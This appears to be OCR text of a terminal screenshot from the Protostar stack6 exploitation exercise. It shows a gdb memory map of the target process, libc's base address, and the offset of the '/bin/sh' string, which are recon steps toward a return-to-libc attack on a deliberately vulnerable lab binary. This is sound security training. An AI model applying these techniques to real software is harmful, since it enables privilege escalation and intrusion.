 Activities Terminal Prş 17:26
recep@recep-HP-EliteBook-8470p: ~
File Edit View Search Terminal Help
Breakpoint 1, main (argc=1, argv=0xbffffc64) at stack6/stack6.c:27
27 stack6/stack6.c: No such file or directory.
in stack6/stack6.c
(gdb) i proc map
process 1790
cmdline = '/opt/protostar/bin/stack6'
cwd = '/opt/protostar/bin'
exe = '/opt/protostar/bin/stack6'
Mapped address spaces:
Start Addr End Addr Size Offset objfile
0x8048000 0x8049000 0x1000 0 /opt/protostar/bin/stack6
0x8049000 0x804a000 0x1000 0 /opt/protostar/bin/stack6
0xb7e96000 0xb7e97000 0x1000 0
0xb7e97000 0xb7fd5000 0x13e000 0 /lib/libc-2.11.2.so
0xb7fd5000 0xb7fd6000 0x1000 0x13e000 /lib/libc-2.11.2.so
0xb7fd6000 0xb7fd8000 0x2000 0x13e000 /lib/libc-2.11.2.so
0xb7fd8000 0xb7fd9000 0x1000 0x140000 /lib/libc-2.11.2.so
0xb7fd9000 0xb7fdc000 0x3000 0
0xb7fe0000 0xb7fe2000 0x2000 0
0xb7fe2000 0xb7fe3000 0x1000 0 [vdso]
0xb7fe3000 0xb7ffe000 0x1b000 0 /lib/ld-2.11.2.so
0xb7ffe000 0xb7fff000 0x1000 0x1a000 /lib/ld-2.11.2.so
0xb7fff000 0xb8000000 0x1000 0x1b000 /lib/ld-2.11.2.so
0xbffeb000 0xc0000000 0x15000 0 [stack]
(gdb) q
A debugging session is active.
Inferior 1 [process 1790] will be killed.
Quit anyway? (y or n) y
$ strings -t x /lib/libc-2.11.2.so
strings: '/lib/libc-2.11.2.s�o': No such file
$ strings -t x /lib/libc-2.11.2.so | grep "/bin/sh"
11f3bf /bin/sh
$ gdb -q stack6
Reading symbols from /opt/protostar/bin/stack6...done.
(gdb) b main
Breakpoint 1 at 0x8048500: file stack6/stack6.c, line 27.
(gdb) r
Starting program: /opt/protostar/bin/stack6
Breakpoint 1, main (argc=1, argv=0xbffffc64) at stack6/stack6.c:27
27 stack6/stack6.c: No such file or directory.
in stack6/stack6.c
(gdb) p 0xb7e97000 + 11f3bf